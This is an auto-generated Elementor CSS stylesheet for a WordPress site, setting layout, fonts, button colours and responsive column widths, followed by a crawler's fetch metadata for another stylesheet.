.elementor-element.elementor-element-34990192 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-4c21dbc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-6a7bb914 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-6a7bb914{margin-top:0px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:13px 18px 13px 18px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-10626033 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-2815af6e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7420 .elementor-element.elementor-element-2815af6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7420 .elementor-element.elementor-element-2815af6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-2815af6e > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-56dfd157 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157{text-align:start;}.elementor-7420 .elementor-element.elementor-element-56dfd157 .elementor-heading-title{font-family:"Viga", Sans-serif;font-weight:500;}.elementor-7420 .elementor-element.elementor-element-653561c9 > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-841e605.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-841e605.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-841e605.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9{text-align:start;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 .elementor-heading-title{font-family:"Viga", Sans-serif;font-weight:500;}.elementor-7420 .elementor-element.elementor-element-3c1d660 > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-50b2bd90.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-50b2bd90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-28e68ac9:not(.elementor-motion-effects-element-type-background), .elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7eba97a );}.elementor-7420 .elementor-element.elementor-element-28e68ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-3d61a853{text-align:start;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button{background-color:var( --e-global-color-4e0cefb );font-family:"Viga", Sans-serif;font-size:25px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:32px 32px 32px 32px;padding:16px 21px 16px 21px;}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-5d8035c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated, .elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated > .elementor-background-overlay, .elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-36ef659c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-36ef659c{text-align:start;}.elementor-7420 .elementor-element.elementor-element-36ef659c img{width:81%;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455 > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-7e4c8d6f > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7e4c8d6f img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-2c979eb1 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-2c979eb1 img{width:93%;border-radius:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:42.806%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:21.166%;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9{width:78.834%;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:21.545%;}.elementor-7420 .elementor-element.elementor-element-2815af6e{width:78.455%;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:16.162%;}.elementor-7420 .elementor-element.elementor-element-841e605{width:15.94%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:34.116%;}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:27.999%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:37.217%;}.elementor-7420 .elementor-element.elementor-element-34408b3b{width:35.898%;}.elementor-7420 .elementor-element.elementor-element-4ad54455{width:30.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:50%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:20%;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:20%;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:50%;}.elementor-7420 .elementor-element.elementor-element-841e605{width:50%;}.elementor-7420 .elementor-element.elementor-element-50b2bd90{width:50%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:40%;}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:20%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:40%;}}@media(max-width:1024px){.elementor-7420 .elementor-element.elementor-element-57edf6ef{padding:60px 20px 60px 20px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34990192 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-6a7bb914{margin-top:020px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-10626033 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157{text-align:start;}.elementor-7420 .elementor-element.elementor-element-653561c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-7420 .elementor-element.elementor-element-653561c9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9{text-align:start;}.elementor-7420 .elementor-element.elementor-element-3c1d660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-7420 .elementor-element.elementor-element-3c1d660{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{padding:40px 0px 0px 20px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-3d61a853{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-5d8035c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}}@media(max-width:767px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:100%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:21%;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-4c21dbc9{width:74%;}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:21%;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-2815af6e{width:74%;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:100%;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-841e605{width:100%;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90{width:100%;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:100%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7420 .elementor-element.elementor-element-3d61a853{text-align:center;font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:100%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:100%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-123619ec{margin-top:20px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-34408b3b{width:30%;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-36ef659c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-36ef659c{text-align:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455{width:30%;}.elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-30ffe35a{width:30%;}.elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-7288.css?ver=1768537766
body_size: 1622
content:
